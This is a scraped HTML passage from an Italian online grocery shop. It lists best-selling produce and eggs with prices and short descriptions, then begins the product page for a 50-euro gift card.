.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6300-home_default/fragole-250-gr.jpg"
					alt = "FRAGOLE 250 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6300-large_default/fragole-250-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>01851</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html">FRAGOLE 250 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:994091,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:994091,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4946&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Le fragole, con il loro rosso vivace e il dolce aroma primaverile, sono un&#039;esplosione di freschezza e sapore. Con la loro consistenza succosa e il gusto dolce, le fragole sono perfette da gustare da sole, aggiungere a insalate di frutta o utilizzare in dessert rinfrescanti come gelati e torte.
PROV: ITALIA
CAL: 250GR
CAT: II°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,90 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4946" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/frutti-di-bosco/4946-fragole-250-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4784" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6295-home_default/carote-extra.jpg"
					alt = "CAROTE EXTRA"
					data-full-size-image-url = "https://fumagallidelivery.com/6295-large_default/carote-extra.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00139</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html">CAROTE EXTRA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.1,&quot;maximum_quantity&quot;:995196.3,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:995196.3,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4784&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Carote qualità EXTRA.
Antiossidanti, amiche della pelle e della vista.
Provenienza in base alla disponibilità: Italia
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,75 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4784" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4784-carote-extra.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4742" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6299-home_default/finocchio.jpg"
					alt = "FINOCCHIO"
					data-full-size-image-url = "https://fumagallidelivery.com/6299-large_default/finocchio.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00067</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html">FINOCCHIO</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:995007.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:995007.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4742&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Il finocchio, con il suo aroma distintivo e il sapore leggermente anisato, è una verdura versatile e nutriente. Le sue foglie croccanti e il bulbo tenero aggiungono un tocco fresco e aromatico a insalate, zuppe e piatti di pesce, rendendolo un ingrediente amato nella cucina mediterranea.
Provenienza in base alla disponibilità: Italia.
CAT: I°

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">2,30 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4742" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/altra-verdura/4742-finocchio.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="4737" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6297-home_default/banane-chiquita.jpg"
					alt = "BANANE CHIQUITA"
					data-full-size-image-url = "https://fumagallidelivery.com/6297-large_default/banane-chiquita.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00026</strong></span>
								</p>

				<p class="pl_manufacturer">
														Partner: 
											<a href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><strong>Fumagalli Danilo</strong></a>
													</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html">BANANE CHIQUITA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;id_pp_template&quot;:4,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:994971.9,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;specific_values&quot;:null,&quot;qty_shift&quot;:0.1,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;kg&quot;,&quot;css&quot;:&quot;&quot;,&quot;decimals&quot;:1,&quot;stock_quantity&quot;:994971.9,&quot;show_input_quantity_text&quot;:true,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=4737&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="0.5">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Le banane Chiquita sono rinomate per la loro dolcezza e consistenza cremosa. Con il loro caratteristico marchio blu, rappresentano una scelta di frutta tropicale amata per il loro sapore irresistibile e la loro versatilità in cucina, perfette per frullati, dolci e spuntini sani.
PROV: CO
CAL:
CAT: I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price"><span class="pp_price_with_text">1,95 € al Kg</span></span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="4737" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/esotica/4737-banane-chiquita.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13724" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/varie/13724-uova.html" class="thumbnail product-thumbnail">
				
				<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6126-home_default/uova.jpg"
					alt = "UOVA"
					data-full-size-image-url = "https://fumagallidelivery.com/6126-large_default/uova.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00702</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/varie/13724-uova.html">UOVA</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:995126,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:995126,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13724&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						Provenienza in base alla disponibilità: Italia. CAT:I°
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">0,40 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13724" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/varie/13724-uova.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


      </div>
  <a class="all-product-link float-xs-left float-md-right h4" href="https://fumagallidelivery.com/piu-venduti">
    Tutte le migliori vendite<i class="material-icons">&#xE315;</i>
  </a>
  <div class="clearfix"></div>
</section>

				  					    <!-- Pixel Plus: Add missing microdata -->
                        <meta itemprop="productID" content="5473">
                                <meta itemprop="title" content="Gift Card 50 _">
                                <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <meta itemprop="name" content="Fumagalli Danilo" />
            </div>
                    
                                                            <meta itemprop="itemCondition" content="NewCondition">
                                                <!-- End Pixel Plus: Add missing microdata -->

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    

  <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://fumagallidelivery.com/regali/5473-gift-card-50.html">

    <div class="row product_container">
      <div class="col-md-6 product_left">
        
          <section class="page-content" id="content">
            
              
                <ul class="product-flags">
				                                  </ul>
              

              
                

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

	 
	 
<div class="images-container">
  
    <div class="product-cover">
	  	  	    <img class="js-qv-product-cover" src="https://fumagallidelivery.com/5587-large_default/gift-card-50.jpg" alt="" title="" style="width:100%;" itemprop="image">
	        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="material-icons zoom-in">&#xE8FF;</i>
      </div>
    </div>
  

  
    <div id="thumb_box" class="js-qv-mask mask thumb_left ">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://fumagallidelivery.com/5587-medium_default/gift-card-50.jpg"
              data-image-large-src="https://fumagallidelivery.com/5587-large_default/gift-card-50.jpg"
              src="https://fumagallidelivery.com/5587-home_default/gift-card-50.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

              
              <div class="scroll-box-arrows hide_arrow">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6 product_right">
          
            
              <h1 class="product_name" itemprop="name">GIFT CARD 50 _</h1>
            
          

          
            	<div class="product-reference_top product-reference">
	  <label class="label">Riferimento </label>
	  <span>04556</span>
	</div>
          

		  		  			<div id="product_manufacturer" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
			  <label class="label">Partner </label>
			  <a class="editable" itemprop="url" href="https://fumagallidelivery.com/marchi/18-fumagalli-danilo" title="Fumagalli Danilo"><span itemprop="name">Fumagalli Danilo</span></a>
			</div>
		  
		  		  

          <div class="product-information">
            
			            

            
            <div class="product-actions">
              
                <form action="https://fumagallidelivery.com/carrello" method="post" id="add-to-cart-or-refresh">
                
                  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
                  <input type="hidden" name="id_product" value="5473" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    

  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
		<meta itemprop="url" content="https://fumagallidelivery.com/regali/5473-gift-card-50.html">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

		
        <div class="current-price">
          <span class="price" itemprop="price" content="50">50,00 €</span> 
                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">

	  <span class="price_tax_label">
      	  </span>

      
      

	      	
    </div>

	<div class="clearfix"></div> 
  </div>

                  

                  
                    <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantità</span>         <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantità"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Aggiungi al carrello
          </button>
        </div>
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                    Disponibile
              </span>
    
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  

      <div class="social-sharing block-social">
      <span>Condividi</span>
      <ul>
                  <li class="facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffumagallidelivery.com%2Fregali%2F5473-gift-card-50.html" title="Condividi" target="_blank"><span>Condividi</span></a></li>
                  <li class="twitter"><a href="https://twitter.com/intent/tweet?text=GIFT+CARD+50+_ https%3A%2F%2Ffumagallidelivery.com%2Fregali%2F5473-gift-card-50.html" title="Twitta" target="_blank"><span>Twitta</span></a></li>
                  <li class="pinterest"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Ffumagallidelivery.com%2F5587%2Fgift-card-50.jpg&amp;url=https%3A%2F%2Ffumagallidelivery.com%2Fregali%2F5473-gift-card-50.html" title="Pinterest" target="_blank"><span>Pinterest</span></a></li>
              </ul>
    </div>
  

</div>
                  

                  
                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Aggiorna">
                  
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
        <div class="clearfix"></div>
</div>

            

        </div>
      </div>
    </div>







            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                    <li class="nav-item product_details_tab">
                    <a
                      class="nav-link active"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                       aria-selected="true">Dettagli del prodotto</a>
                  </li>
                                    
								

                </ul>




                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in" id="description" role="tabpanel">
                   
					                      <div class="product-description"></div>
                   
                 </div>

                 
                   
<div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;18&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;04556&quot;,&quot;is_virtual&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;1502&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:1,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;50,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;1.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-06-23 15:25:22&quot;,&quot;date_upd&quot;:&quot;2025-12-30 16:17:20&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Regali, Regali, Gift card, Gift card&quot;,&quot;meta_keywords&quot;:&quot;Gift card 50 _&quot;,&quot;meta_title&quot;:&quot;GIFT CARD 50 _&quot;,&quot;link_rewrite&quot;:&quot;gift-card-50&quot;,&quot;name&quot;:&quot;GIFT CARD 50 